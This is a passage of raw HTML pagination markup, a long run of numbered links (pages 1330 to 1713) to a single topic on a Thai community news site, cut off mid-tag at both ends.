href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1639.html">1639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1640.html">1640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1641.html">1641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1642.html">1642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1643.html">1643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1644.html">1644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1645.html">1645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1646.html">1646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1647.html">1647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1648.html">1648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1649.html">1649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1650.html">1650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1651.html">1651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1652.html">1652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1653.html">1653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1654.html">1654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1655.html">1655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1656.html">1656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1657.html">1657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1658.html">1658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1659.html">1659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1660.html">1660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1661.html">1661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1662.html">1662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1663.html">1663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1664.html">1664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1665.html">1665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1666.html">1666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1667.html">1667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1668.html">1668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1669.html">1669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1670.html">1670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1671.html">1671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1672.html">1672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1673.html">1673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1674.html">1674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1675.html">1675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1676.html">1676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1677.html">1677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1678.html">1678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1679.html">1679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1680.html">1680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1681.html">1681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1682.html">1682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1683.html">1683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1684.html">1684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1685.html">1685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1686.html">1686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1687.html">1687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1688.html">1688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1689.html">1689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1690.html">1690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1691.html">1691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1692.html">1692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1693.html">1693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1694.html">1694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1695.html">1695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1696.html">1696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1697.html">1697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1698.html">1698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1699.html">1699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1700.html">1700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1701.html">1701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1702.html">1702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1703.html">1703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a 